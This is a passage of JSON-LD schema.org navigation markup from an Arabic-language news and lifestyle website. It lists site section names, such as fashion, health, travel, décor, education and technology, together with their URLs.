            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
